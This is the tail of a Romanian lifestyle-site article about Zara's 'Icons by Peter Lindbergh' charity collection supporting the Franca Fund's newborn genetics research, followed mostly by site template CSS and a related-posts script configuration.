<p>Peter Lindbergh a fost unul dintre cei mai mari fotografi de modă, fotografiile sale în stil alb-negru fiind publicate în marile publicații internaționale de modă.</p>
<p><a href="https://www.thefrancafund.org/" target="_blank" rel="noopener">Fundația Franca</a> derulează <a href="https://www.thefrancafund.org/babyseq" target="_blank" rel="noopener">Global BabySeq Project</a>, un program de cercetare în domeniul geneticii preventive pentru nou-născuți, derulat de către Brigham and Women’s Hospital și Harvard Medical School.</p>
<p>fotografii: Zara</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:5px;padding:2px 18px 3px 18px;color:#fff;background-color:#222;font-size:14px!important}.tdi_60 a{margin-right:5px;padding:1px 18px 2px 18px;border:1px solid #ededed;color:#111;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}.tdi_60 span{font-size:13px!important}.tdi_60 a{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}.tdi_60 span{font-size:12px!important}.tdi_60 a{font-size:12px!important}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}.tdi_60 span{font-size:12px!important}.tdi_60 a{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.curatorialist.ro/tag/caritate/">caritate</a></li><li><a href="https://www.curatorialist.ro/tag/colectie-limitata/">colecție limitată</a></li><li><a href="https://www.curatorialist.ro/tag/icons-by-peter-lindbergh/">Icons by Peter Lindbergh</a></li><li><a href="https://www.curatorialist.ro/tag/zara/">Zara</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>.tdi_62{margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_63 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_63 .td-module-container{display:flex;flex-direction:column}.tdi_63 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .next-prev-title,.ie11 .tdi_63 .next-prev-title{flex:auto}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .tdb-next-post a{font-family:Yeseva One!important;font-size:16px!important;line-height:1.2!important;text-transform:uppercase!important}.tdi_63 .tdb-next-post span{font-family:Open Sans!important;font-size:14px!important;line-height:2!important;font-weight:400!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .tdb-next-post a{font-size:14px!important}.tdi_63 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolul precedent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.curatorialist.ro/cosmina-grigore-despre-feminitate-in-calatoria-cu-cancerul-cel-mai-bun-guru-al-ei/">Cosmina Grigore: despre feminitate în călătoria cu cancerul, cel mai bun guru al ei</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolul următor</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.curatorialist.ro/cucina-povera-ne-invata-cum-sa-aruncam-mai-putina-mancare/">Cucina povera ne învață cum să aruncăm mai puțină mâncare</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_64 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>@media (max-width:767px){.tdi_64{margin-bottom:40px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_64{padding:0px;border:0px solid #ededed}.tdi_64 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_64 .tdb-author-photo{width:116px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_64 .avatar,.tdi_64 .tdb-author-photo:before,.tdi_64 .tdb-author-photo:after{border-radius:50px}.tdi_64 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_64 .tdb-social-item i.td-icon-twitter,.tdi_64 .tdb-social-item i.td-icon-linkedin,.tdi_64 .tdb-social-item i.td-icon-pinterest,.tdi_64 .tdb-social-item i.td-icon-blogger,.tdi_64 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_64 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_64 .tdb-author-name{font-family:Yeseva One!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_64 .tdb-author-url{font-family:Open Sans!important;font-size:13px!important;font-style:normal!important}.tdi_64 .tdb-author-descr{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_64 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_64{border:0px solid #ededed}.tdi_64 .tdb-author-url{font-size:12px!important}.tdi_64 .tdb-author-descr{font-size:13px!important}}@media (max-width:767px){.tdi_64{border:0px solid #ededed}.tdi_64 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_64 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_64 .avatar,.tdi_64 .tdb-author-photo:before,.tdi_64 .tdb-author-photo:after{border-radius:100px}.tdi_64 .tdb-author-name{font-size:18px!important}.tdi_64 .tdb-author-url{font-size:12px!important}.tdi_64 .tdb-author-descr{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.curatorialist.ro/author/andreeamira/" class="tdb-author-photo" title="Andreea Mira"><img alt='Andreea Mira' src='https://secure.gravatar.com/avatar/beec455322ad0308106f056eee32a45a?s=116&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/beec455322ad0308106f056eee32a45a?s=232&#038;d=mm&#038;r=g 2x' class='avatar avatar-116 photo' height='116' width='116' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.curatorialist.ro/author/andreeamira/" class="tdb-author-name">Andreea Mira</a><a href="https://andreeamira.ro/"  class="tdb-author-url">https://andreeamira.ro/</a><div class="tdb-author-descr">Creatoare de povești scrise și vizuale. Fotografă de food (aruncă un ochi pe www.instagram.com/andreea.mira), food blogger @www.infarfurie.ro și profesionistă în comunicare cu peste 15 ani de experiență. Sunt mamă a doi copii minunați care mă ajută adesea să văd lumea cu alți ochi. Îmi place să beau cafea, să alerg dimineața, să admir case vechi și să descopăr poveștile celorlalți.</div><div class="tdb-author-social"><a href="https://www.facebook.com/andreea.mira" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/andreea.mira/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_65 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_65" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.tdi_65 .td-block-title{border-color:rgba(255,255,255,0)!important}@media (max-width:767px){.tdi_65{margin-bottom:40px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_65 .td-image-wrap{padding-bottom:100%}.tdi_65 .entry-thumb{background-position:center 50%}.tdi_65 .td-module-container{flex-direction:column;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_65 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_65 .td-module-meta-info{padding:25px 15px;border-width:4px;border-color:#222222}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:17px;margin-bottom:17px;display:flex}.tdi_65 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_65 .td-module-container:before{bottom:-17px;border-color:#eaeaea}.tdi_65 .td-post-vid-time{display:block}.tdi_65 .td-post-category{display:none;background-color:#222222;font-weight:400!important}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_65 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_65 .td-read-more{display:none}.tdi_65 .td-post-author-name{display:none}.tdi_65 .td-post-date,.tdi_65 .td-post-author-name span{display:none;color:#aaaaaa}.tdi_65 .td-module-comments{display:none}.tdi_65 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_65 .td-post-author-name a{color:#aaaaaa}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a{color:#222222;border-color:#222222}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#222222}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#222222;border-color:#222222;border-color:#222222}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_65 .td-module-meta-info,.tdi_65 .td-next-prev-wrap{text-align:center}.tdi_65 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_65.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_65 .entry-title{margin:0px;font-family:Yeseva One!important;font-size:16px!important;line-height:1.2!important;text-transform:uppercase!important}.tdi_65 .block-title a,.tdi_65 .block-title span,.tdi_65 .td-block-title a,.tdi_65 .td-block-title span{font-family:Yeseva One!important;font-size:18px!important;line-height:1!important}.tdi_65 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .td-module-meta-info{padding:20px 10px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td_module_wrap{padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_65 .td-module-container:before{bottom:-17px}.tdi_65 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .td-module-meta-info{padding:20px 5px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td_module_wrap{width:50%;float:left;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_65 .td-module-container:before{bottom:-17px}.tdi_65 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_65 .entry-title{font-size:15px!important;line-height:1.4!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_65 .td-module-meta-info{padding:20px 5px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td-module-meta-info{border-width:3px}.tdi_65 .td_module_wrap{width:50%;float:left;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_65 .td-module-container:before{bottom:-17px}.tdi_65 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_65 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjUwJSIsInBvcnRyYWl0IjoiNTAlIn0=","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"td_block_template_14","related_articles_posts_limit":"6","modules_divider":"","image_height":"100","meta_info_align":"center","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjIwcHggNXB4IiwicGhvbmUiOiIyMHB4IDVweCJ9","all_modules_space":"34","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS4zIiwiYWxsIjoiMS4yIn0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_weight":"","f_title_font_transform":"uppercase","show_cat":"none","art_title":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjEyIn0=","f_title_font_family":"650","meta_info_border_color":"#222222","f_meta_font_weight":"","f_meta_font_family":"","author_txt":"#aaaaaa","f_cat_font_weight":"400","f_meta_font_transform":"","custom_title":"Related Posts","f_cat_font_transform":"","f_cat_font_family":"","date_txt":"#aaaaaa","cat_bg":"#222222","border_color":"rgba(255,255,255,0)","nextprev":"yes","f_header_font_size":"18","f_header_font_line_height":"1","f_header_font_weight":"","f_header_font_family":"650","f_header_font_transform":"","meta_info_horiz":"content-horiz-center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwaG9uZSI6IjNweCJ9","related_articles_type":"","nextprev_icon":"#222222","nextprev_border":"#222222","nextprev_bg_h":"#222222","nextprev_icon_h":"#ffffff","nextprev_border_h":"#222222","limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":11729,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 